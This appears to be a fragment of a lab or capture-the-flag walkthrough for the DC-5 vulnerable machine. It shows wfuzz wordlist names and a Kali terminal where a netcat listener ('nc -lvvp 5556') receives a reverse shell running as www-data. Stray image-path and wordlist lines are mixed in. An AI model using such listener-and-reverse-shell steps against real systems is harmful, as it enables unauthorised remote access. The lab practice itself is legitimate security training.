 big.txt common.txt extensions_common.txt medium.txt mutations_co
(root💀kali)-[/home/cheng/Desktop]
# nc -lvvp 5556
/usr/share/wfuzz/wordlist/general
listening on [any] 5556 ...
192.168.13.124: inverse host lookup failed: Host name lookup failure
connect to [192.168.13.178] from (UNKNOWN) [192.168.13.124] 55965
Linux dc-5 3.16.0-4-amd64 #1 SMP Debian 3.16.51-2 (2017-12-03) x86_64 GNU/Linux
 10:37:15 up  2:37,  1 user,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
root     tty1                      08:03    1:51m  0.19s  0.19s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$